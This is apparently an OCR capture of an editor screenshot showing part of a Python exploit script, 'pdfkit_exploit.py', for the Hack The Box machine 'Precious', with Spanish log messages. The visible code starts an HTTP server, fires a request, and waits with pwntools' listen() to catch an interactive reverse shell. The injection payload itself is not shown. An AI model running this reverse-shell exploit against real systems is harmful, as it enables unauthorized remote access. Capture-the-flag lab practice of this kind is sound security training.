 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
43 if self.http_server.poll() is None:
44 p1.success("Servicio HTTP iniciado exitosamente")
45 else:
46 p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
47 self.cleanup()
48 sys.exit(1)
49
50 try:
51 proc = multiprocessing.Process(target=self.makeRequest)
52 proc.start()
53
54 except Exception as e:
55 log.error(str(e))
56 self.cleanup()
57 sys.exit(1)
58
59 with listen(self.lport, timeout=20) as shell:
60 if shell.wait_for_connection():
61 print()
62 shell.interactive()
63
64
65 def main():
66
67 # exploit = Exploit("http://precious.htb", 443)
68 # exploit.run()
69
70 try:
71 proc = multiprocessing.Process(target=makeRequest)
72 proc.start()
73
74 except Exception as e:
75 log.error(str(e))
76 cleanup()
77 sys.exit(1)
78
79 with listen(lport, timeout=20) as shell:
80 if shell.wait_for_connection():
81 print()
82 shell.interactive()
83
84 if __name__ == '__main__':
INSERT pdfkit_exploit.py
13 lines >ed 1 time
VPN Scanning